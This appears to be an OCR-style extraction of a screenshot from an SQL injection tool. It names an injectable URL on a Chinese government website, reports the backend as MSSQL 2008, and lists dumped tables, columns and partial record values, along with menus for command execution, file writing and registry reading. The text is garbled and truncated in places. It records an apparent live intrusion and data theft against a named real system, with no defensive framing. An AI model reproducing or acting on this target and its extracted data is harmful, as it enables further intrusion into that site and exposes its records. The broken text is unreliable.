 URL ɔ://xzsp.gzjs.gov.cn/PersonApp/print/Structural/EmpNCAppPrint.aspx?fid=499e1008-d2a3- GET
Type String DB MSSQL2008 with KeyWord
Data
Table/Column Count FId FAchi... FAppId Forder FIsD... FTime FCre...
CF_AppEnt_Apply... 0... c7c6... 1080... 100 0 06 2... 06 2...
FId 0... 6416... f32a... 100 0 11 &... 11 &...
FAchieveId 0... 8c47... 3420... 100 0 09 &... 09 &...
FAppId 0... 7610... 1080... 100 0 06 2... 06 2...
Forder 0... 16be... 27e8... 100 0 11 2... 11 2...
FIsDeleted 0... 6b01... d10b... 100 0 08 2... 08 2...
FTime 0... 6382... afefe... 100 0 03 &... 03 &...
FCreateTime 0... 128f... 1080... 100 0 06 2... 06 2...
CF_AppEmp_BadA... 0... 0cf0... e3db... 100 0 05 2... 05 2...
CF_AppEnt_Apply
Datas One by one 1=1
Tables Columns All Save
Information Data Command File Writer Reg Reader Dir Tree
Record of 11/304
Record of 09a0d06a-b077-4192-a4de-be9a1fdb7683^af5a9db1-e982-4021-950c-64d7f77abde9^4b9950f4-d10b-4382-8